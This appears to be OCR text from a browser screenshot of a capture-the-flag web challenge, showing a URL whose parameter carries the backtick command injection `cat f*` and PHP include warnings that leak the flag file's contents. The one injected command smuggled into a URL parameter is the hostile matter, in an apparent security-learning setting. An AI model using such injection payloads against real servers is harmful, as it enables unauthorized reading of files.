 不安全 | 119.28.74.193:28055/?url=`cat%20f*`
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 51 HtmlEncode编码,... 快速操作Linux终端... xpath注入
Warning: include(<?php $flag="flag{simple_web_check_in}"; ?>): failed to open stream: No such file or directory in /var/www/html/
Warning: include(): Failed opening '<?php $flag="flag{simple_web_check_in}"; ?>' for inclusion (include_path='.:/usr/local/lib/php') i